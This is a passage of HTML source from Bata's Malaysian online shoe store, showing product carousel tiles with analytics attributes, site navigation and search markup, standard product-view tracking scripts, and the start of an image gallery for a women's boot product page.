    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_016540191146W',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_016540191146W", type: "detail"});
/* ]]> */
// -->
</script>

    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-" data-pid="521D_016540191146W" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=1240 1240w, 